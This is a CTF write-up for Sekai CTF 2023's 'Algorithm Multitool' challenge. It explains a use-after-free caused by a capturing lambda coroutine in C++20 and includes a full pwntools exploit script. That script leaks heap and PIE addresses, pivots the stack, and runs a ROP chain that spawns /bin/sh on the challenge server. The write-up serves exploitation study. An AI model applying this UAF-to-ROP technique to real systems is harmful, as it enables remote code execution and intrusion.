Sekai CTF 2023 Algorithm Multitool [EN]
- Source file is at here.
- My solver script is here.
- TLDR: This is ctf task using c++20 coroutine. Bug is at lambda+coroutine part. Do not use capturing lambdas that are coroutines. Use this bug and vector resize to turn this uaf to rce.
Here is my writeup for Algorithm Multitool.
Check coroutine function
A coroutine is an object that can suspend the action of a function and retain its state. A function that has co_await or co_return inside becomes a coroutine function, which has a state inside and changes its behavior each time it is called.
When you call a coroutine function, it stops before the function starts and uses the resume method to resume processing. This object will be destroyed when processing reaches co_return.
Functions with the coroutine keyword have their functionality embedded inside. However, since I couldn’t find the relevant source code, and ghidra didn’t seem to decompile well. So I decided to see generated bytecode directly and tried to understand it.
(9/5 edit) I tried binary ninja cloud and it works fine. The .actor part and coroutine generators are successfully decompiled :)


First of all, here is part of source of this problem. co_await is used and this lambda part becomes coroutine function.
auto slow_algo_factory(SlowAlgo* algo)
{
algo->get_algo_params();
auto h = [algo_l = algo]() -> Task
{
co_await run_algo_async(algo_l);
std::cout << "Result: " << algo_l->get_result() << std::endl;
co_return;
};
return h;
}
slow_algo_factory has a lambda, but after get_algo_params is called, it returns, and immediately after that, a slow_algo_factory(SlowAlgo*)::{lambda()#1}::operator()() const is called and the initialization process begins. The contents are as stated below. ( I gave some random name to unknown member value. )
- Allocate 0x40 memory for coroutine handler
- Store two function pointers
.actorand.destroy - Store the address of Algo struct captured by lambda
- Call
.actoronce after setting some flags. - When
resumeis called,.actoris called inside. Whendestroyis called,.destroyis called inside.
.actor uses the internal state state to operate as follows.
| state | Action |
|---|---|
| 0 | Generate a coroutine handle and call initial_suspend. state to 2. |
| 2 | Call the function run_algo_async that is the target of co_await. state to 4. |
| 4 | Call algo_l->get_result(). state to 6. Remove pointer to .actor. |
| 6 | Delete the object. |
| 1 | Delete the object. |
| 3 | Delete the object. |
| 5 | Delete the object. |
| 7 | Delete the object. |
.destroy calls .actor after state |= 1. (When state is on the odd number, I think it is divided so that the necessary destructor processing can be performed at each stage, but this time they all jump to the same place.)
.actor is used when the function is called for the first time or with resume, and .destroy is used when the destroy method is called.
The actual memory of the coroutine handle is as follows.
0x555555742410: 0x0000000000000000 0x0000000000000051
0x555555742420: 0x00005555555c2f50 0x00005555555c32b0 [ .actor | .destroy ]
0x555555742430: 0x0000000000000000 0x0000555555742420 [ | loopback ]
0x555555742440: 0x00007fffffffdd00 0x0000000000010002 [ algo_l | flags| state ]
0x555555742450: 0x0000000000000000 0x0000000000000000
- +0: slow_algo_factory(SlowAlgo)::{lambda()#1}::operator()(slow_algo_factory(SlowAlgo)::{lambda()#1}::operator()() const::_ZZ17slow_algo_factoryP8SlowAlgoENKUlvE_clEv.Frame*) [clone .actor]
- +8: slow_algo_factory(SlowAlgo)::{lambda()#1}::operator()(slow_algo_factory(SlowAlgo)::{lambda()#1}::operator()() const::_ZZ17slow_algo_factoryP8SlowAlgoENKUlvE_clEv.Frame*) [clone .destroy]
- +0x18: a pointer to itself
- +0x20: Address of captured value
algo_l - +0x28: state, etc. 2 bytes for
state, next 1 byte, 1 byte for some flag
Algorithm Multitool: the bug
The next is the bug in this problem. Here you can use coroutines to create, resume, and delete multiple algorithms.
As for the bug, the source is reposted, but the bug is that the argument is captured in the following lambda. ref
auto slow_algo_factory(SlowAlgo* algo)
{
algo->get_algo_params();
auto h = [algo_l = algo]() -> Task // <--
{
co_await run_algo_async(algo_l);
std::cout << "Result: " << algo_l->get_result() << std::endl;
co_return;
};
return h;
}
The Task struct h keeps holding the address of algo_l, so after the first call algo_l becomes dangling. You can replace the pointer of algo_l using another function.
Exploit development
For tasks created using slow_algo_factory, run_algo_async operates on the first resume and get_result operates on the second resume. You need to use these and the algo_l replacements to build your exploit.
First, get_result outputs the part from algo_l to +0x48 as a string. Using this, it seems possible to output any string. (+0x48 is where Algo::result is placed)
0x00005555555c7bc0 <+0>: endbr64
0x00005555555c7bc4 <+4>: push rbp
0x00005555555c7bc5 <+5>: mov rbp,rsp
0x00005555555c7bc8 <+8>: sub rsp,0x10
0x00005555555c7bcc <+12>: mov QWORD PTR [rbp-0x8],rdi
0x00005555555c7bd0 <+16>: mov QWORD PTR [rbp-0x10],rsi
0x00005555555c7bd4 <+20>: mov rax,QWORD PTR [rbp-0x10]
0x00005555555c7bd8 <+24>: lea rdx,[rax+0x48] <--
0x00005555555c7bdc <+28>: mov rax,QWORD PTR [rbp-0x8]
0x00005555555c7be0 <+32>: mov rsi,rdx
0x00005555555c7be3 <+35>: mov rdi,rax
0x00005555555c7be6 <+38>: call 0x5555555ca2e6 <std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> >::basic_string(std::__cxx11::basic_string<char, std::char_traits<char>, std::allocator<char> > const&)>
0x00005555555c7beb <+43>: mov rax,QWORD PTR [rbp-0x8]
0x00005555555c7bef <+47>: leave
0x00005555555c7bf0 <+48>: ret
Also, the first resume runs run_algo_async on the other thread side, but here the dangling stack variable is captured. (The implementation itself should be correct.)
auto run_algo_async(Algo* algo)
{
struct awaitable
{
Algo* algo;;
bool await_ready() { return false; }
void await_suspend(std::coroutine_handle<> h)
{
std::jthread([i = algo] { // <--
bool res = i->do_algo();
if(!res) {
std::cerr << "Error" << std::endl;
exit(-1);
}
});
}
void await_resume() {}
};
return awaitable{algo};
}
The call to do_algo is made from a stack variable pointer. If you know the address, you can probably get the IP from here. Fortunately for us, it seems that rdi can also be controlled.
Dump of assembler code for function operator()() const:
0x0000555555557664 <+0>: push rbp
0x0000555555557665 <+1>: mov rbp,rsp
0x0000555555557668 <+4>: sub rsp,0x20
0x000055555555766c <+8>: mov QWORD PTR [rbp-0x18],rdi
0x0000555555557670 <+12>: mov rax,QWORD PTR [rbp-0x18]
0x0000555555557674 <+16>: mov rax,QWORD PTR [rax]
0x0000555555557677 <+19>: mov rax,QWORD PTR [rax]
0x000055555555767a <+22>: add rax,0x18
0x000055555555767e <+26>: mov rdx,QWORD PTR [rax]
0x0000555555557681 <+29>: mov rax,QWORD PTR [rbp-0x18]
0x0000555555557685 <+33>: mov rax,QWORD PTR [rax]
0x0000555555557688 <+36>: mov rdi,rax
0x000055555555768b <+39>: call rdx
The important thing is to replace the stack variable algo_l, but in this problem there are only two ways to replace it.
- When you create task A using
slow_algo_factoryandresumeanother task B, thealgo_lcomes from task A. - When you
destroytask A andresumeanother task B, the pointer to the address where the Task structure of the deleted task A was located is called asalgo_l. (To be exact, the return value oftasks.begin()+indexused in thedestroypath)
We want to use 2., which allows us to freely replace values. We can’t generate task using slow_algo_factory because of 1., but fast_algo_factory generates tasks in the same way, but there is no effect due to the difference in stack depth, so we can use this.
As for the idea of heap editing, the pointer in 2. points the address of inside the vector called tasks. Therefore, by increasing the size by increasing the number of tasks, it will be resized and the chunk that looks good will be used by tasks, or conversely, the original chunk can be used.
Exploit development: Leak part
Leak using get_result. As I wrote earlier, if there is a pointer at +0x48 from task[index] and a nice integer at +0x50, the pointer will be interpreted as a string and the output will be obtained. After randomly creating tasks for various algorithms and observing the heap, the coinchange Algo structure has a nice set of members.
When you enter the parameters as shown below, the memory map will look like the one below. A pointer is placed at the bottom of the 0x90 chunk, which is the size when the vector is expanded, and the number of elements is placed at +8.
N: 10
Coins: 1 2 3 4 5 6 7 8 9 10
Amount to calculate: 13
0x555555578fa0: 0x0000000000000001 0x0000000000000091
0x555555578fb0: 0x0000555555565a68 0x0000555555578fc8
0x555555578fc0: 0x000000000000000b 0x616843206e696f43
0x555555578fd0: 0x000000000065676e 0x0000555555578fe8
0x555555578fe0: 0x000000000000000e 0x676c4120776f6c53
0x555555578ff0: 0x00006d687469726f 0x0000555555579008
0x555555579000: 0x0000000000000000 0x0000000000000000
0x555555579010: 0x0000000000000000 0x0000555555579560 <--
0x555555579020: 0x000000000000000a 0x000000000000000d
0x555555579030: 0x0000000000000000 0x0000000000000091
Create this structure first, free it, then extend tasks and reacquire this address. Then call resume –> destroy –> resume to use this chunk as algo_l.
The script leading up to the leak is as follows. (Each python function only contains parameters, so it is omitted for now)
When adding the 10th task, the size of the tasks chunk will change from 0x50 to 0x90, so free the coinchange task in advance, add the 10th task, cause resize, and go to this chunk. By moving it and then destroying the 4th algorithm, we can read the pointer at +0x48 from the chunk and get the leak.
coin([0x1111]*180, 0xbeef) # large chunk for leak
bubble([1])
fib(1)
fib(1)
fib(1)
bubble([1]) # place slow_algo to slot #5 --> #4 --> delete
fib(1)
fib(1)
destroy(0) # free 0x90
bubble([1])
fib(1)
fib(1) # resize tasks to 0x90
resume(7) # resume once
destroy(4) # corrupt algo_l
resume(6) # resume again
And we got leak around Algo structure. I think libc will also leak if the initial coinchange array is made larger, but it is not necessary this time.
b'Resume task #: '
[DEBUG] Sent 0x2 bytes:
b'6\n'
[DEBUG] Received 0xe5 bytes:
00000000 52 65 73 75 6c 74 3a 20 78 32 3c ac b3 55 00 00 │Resu│lt: │x2<·│·U··│
00000010 28 10 15 ad b3 55 00 00 0b 00 00 00 00 00 00 00 │(···│·U··│····│····│
00000020 42 75 62 62 6c 65 20 53 6f 72 74 00 00 00 00 00 │Bubb│le S│ort·│····│
00000030 48 10 15 ad b3 55 00 00 0e 00 00 00 00 00 00 00 │H···│·U··│····│····│
00000040 53 6c 6f 77 20 41 6c 67 6f 72 69 74 68 6d 00 00 │Slow│ Alg│orit│hm··│
00000050 68 10 15 ad b3 55 00 00 02 00 00 00 00 00 00 00 │h···│·U··│····│····│
00000060 31 20 00 00 00 00 00 00 11 11 00 00 00 00 00 00 │1 ··│····│····│····│
00000070 50 16 15 ad b3 55 00 00 01 00 00 00 00 00 00 00 │P···│·U··│····│····│
00000080 81 00 00 00 00 00 00 00 58 31 3c ac b3 55 00 00 │····│····│X1<·│·U··│
00000090 a8 10 15 ad b3 55 00 00 09 00 00 00 00 00 00 00 │····│·U··│····│····│
000000a0 46 69 62 6f 6e 61 63 63 69 00 00 00 00 00 00 00 │Fibo│nacc│i···│····│
000000b0 c8 10 15 ad b3 55 00 00 0e 00 00 00 0a 44 6f 6e │····│·U··│····│·Don│
000000c0 65 21 0a 31 2e 20 43 72 65 61 74 65 20 6e 65 77 │e!·1│. Cr│eate│ new│
000000d0 20 74 61 73 6b 0a 32 2e 20 52 65 73 75 6d 65 20 │ tas│k·2.│ Res│ume │
000000e0 74 61 73 6b 0a │task│·│
000000e5
Exploit development: RIP control part
Next, use run_algo_async to capture RIP.
This time, unlike before, a pointer with offset +0 is used, so pointing to valid tasks is troublesome. Therefore, first call destroy, then resize to move the tasks, rewrite the original tasks pointer location, and then resume to run it pointing to the location where the old tasks were. After resize, use fast_algo_factory to input the payload.
The first resize frees the size of 0x90, but it was a little difficult to use, so I aimed for the next size of 0x110.
Here is the final script.
from pwn import *
context.log_level = 'debug'
context.arch = 'amd64'
context.terminal = ['tmux', 'split-window', '-h']
TARGET = './multitool'
HOST = 'chals.sekai.team'
PORT = 4020
elf = ELF(TARGET)
def start():
if not args.R:
print("local")
return process(TARGET)
# return process(TARGET, env={"LD_PRELOAD":"./libc.so.6"})
# return process(TARGET, stdout=process.PTY, stdin=process.PTY)
else:
print("remote")
return remote(HOST, PORT)
def get_base_address(proc):
lines = open("/proc/{}/maps".format(proc.pid), 'r').readlines()
for line in lines :
if TARGET[2:] in line.split('/')[-1] :
break
return int(line.split('-')[0], 16)
def debug(proc, breakpoints):
script = "handle SIGALRM ignore\n"
PIE = get_base_address(proc)
script += "set $base = 0x{:x}\n".format(PIE)
script += "set print asm-demangle on\n"
for bp in breakpoints:
script += "b *0x%x\n"%(PIE+bp)
script += "c"
gdb.attach(proc, gdbscript=script)
def dbg(val): print("\t-> %s: 0x%x" % (val, eval(val)))
r = start()
def bubble(arr):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'2')
r.sendlineafter(b'N: ', str(len(arr)).encode())
r.sendlineafter(b'Numbers: ', ' '.join([str(x) for x in arr]).encode())
def coin(arr, am):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'3')
r.sendlineafter(b'N: ', str(len(arr)).encode())
r.sendlineafter(b'Coins: ', ' '.join([str(x) for x in arr]).encode())
r.sendlineafter(b'late: ', str(am).encode())
def cbc(pt):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'text: ', pt)
def subs(haystack, needle):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'4')
r.sendlineafter(b'stack: ', haystack)
r.sendlineafter(b'Needle: ', needle)
def gcd(v0, v1):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'5')
r.sendlineafter(b'number: ', str(v0).encode())
r.sendlineafter(b'number: ', str(v1).encode())
def linear(arr, s):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'6')
r.sendlineafter(b'N: ', str(len(arr)).encode())
r.sendlineafter(b'Numbers: ', ' '.join([str(x) for x in arr]).encode())
r.sendlineafter(b'number: ', str(s).encode())
def binary(arr, s):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'7')
r.sendlineafter(b'N: ', str(len(arr)).encode())
r.sendlineafter(b'Numbers: ', ' '.join([str(x) for x in arr]).encode())
r.sendlineafter(b'number: ', str(s).encode())
def fib(n):
r.sendlineafter(b'Choice: ', b'1')
r.sendlineafter(b'Choice: ', b'8')
r.sendlineafter(b'N: ', str(n).encode())
def resume(idx):
r.sendlineafter(b'Choice: ', b'2')
r.sendlineafter(b'#: ', str(idx).encode())
def destroy(idx):
r.sendlineafter(b'Choice: ', b'3')
r.sendlineafter(b'#: ', str(idx).encode())
# leak heap, pie
coin([0x1111]*180, 0xbeef) # large chunk for leak
bubble([1])
fib(1)
fib(1)
fib(1)
bubble([1]) # place slow_algo to slot #5 --> #4 --> delete
fib(1)
fib(1)
destroy(0) # free 0x90
bubble([1])
fib(1)
fib(1) # resize tasks to 0x90
resume(7)
destroy(4)
resume(6)
r.recvuntil(b'Result: ')
leak = u64(r.recv(8))
dbg('leak')
pie = leak - 0x1b4278
dbg('pie')
leak = u64(r.recv(8))
dbg('leak')
heap = leak - 0x13028
dbg('heap')
# resize tasks again
for _ in range(10):
fib(1)
# delete another slow_algo
destroy(6)
# resize tasks to skip 0x90 sized chunk
for _ in range(15):
fib(1)
fake = heap + 0x14490 + 0x30
setrdx = pie + 0x00150718#: mov rdx, [rax+0x28]; mov rax, [rax+0x30]; mov [rdi+0x38], rdx; mov [rdi+0x40], rax; ret;
syscall = pie + 0x0009a1a6
leave = pie + 0x0015e4d4
pivot = pie + 0x0010b4d7#: mov rbp, rdi; call qword ptr [rax+0x10];
p2 = pie + 0x0015f7a5
rdi = pie + 0x0015f7a8
rax = pie + 0x0015cc2d
rsi = pie + 0x0015fc65
payload = [i for i in range(33)]
payload[6+0] = fake
payload[6+1] = p2
payload[6+2] = leave
payload[6+3] = pivot
payload[6+4] = rax
payload[6+5] = fake+0x80
payload[6+6] = rdi
payload[6+7] = fake-0x40
payload[6+8] = setrdx
payload[6+9] = rsi
payload[6+10] = 0
payload[6+11] = rdi
payload[6+12] = fake + 8*16
payload[6+13] = rax
payload[6+14] = 0x3b
payload[6+15] = syscall
payload[6+16] = u64(b'/bin/sh\x00')
payload[6+21] = 0
# retake 0x110 sized chunk ( = old tasks ) and place our payload
binary(payload, 0x1)
if args.D:
#debug(r, [0x77740,0x6f134, 0x6e99b, 0x6f11c])
debug(r, [0x6e98e])
resume(0)
r.interactive()
r.close()
By the way, the intended solution to the first leak part is “Make fast_algo return a number of 16 or more digits.” It’s because the string has a pointer when displaying 16 or more digits, and this pointer will be broken outside the lambda which is very smart.